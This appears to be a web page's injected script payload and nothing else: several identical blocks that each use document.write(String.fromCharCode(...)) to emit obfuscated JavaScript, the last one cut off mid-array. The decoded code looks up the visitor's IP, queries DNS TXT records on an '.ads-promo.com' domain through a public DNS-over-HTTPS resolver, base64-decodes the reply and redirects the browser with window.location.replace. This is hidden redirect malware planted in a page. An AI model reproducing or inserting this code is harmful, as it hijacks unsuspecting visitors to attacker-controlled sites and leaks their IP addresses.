120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,